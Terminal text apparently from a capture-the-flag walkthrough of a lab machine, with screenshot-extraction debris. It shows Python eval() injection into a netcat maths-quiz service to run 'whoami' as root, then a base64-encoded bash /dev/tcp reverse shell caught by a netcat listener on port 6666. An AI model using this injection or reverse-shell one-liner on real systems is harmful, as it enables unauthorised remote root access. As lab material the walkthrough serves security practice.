 root@kali:~/Desktop# nc 192.168.167.186 1337
Game Time
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(8, '/', 8)
> eval('__import__("os").system("whoami")')
root
Wrong answer
root@kali:~/Desktop# nc 192.168.167.186 1337
Game Time
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(6, '/', 7)
> eval('__import__("os").system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2Ny4xM
Shell No. 1
File Actions Edit View Help
root@kali:~/Desktop# nc -lvpn 6666
invalid local port n
root@kali:~/Desktop# nc -lvp 6666
listening on [any] 6666 ...
192.168.167.186: inverse host lookup failed: Unknown host
connect to [192.168.167.131] from (UNKNOWN) [192.168.167.186] 33888
bash: cannot set terminal process group (1002): Inappropriate ioctl for device
bash: no job control in this shell
root@djinn:/#
REEBUF